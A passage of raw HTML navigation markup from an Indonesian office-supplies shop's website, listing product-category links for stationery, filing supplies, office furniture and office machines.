class="level2 nav-1-19-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a 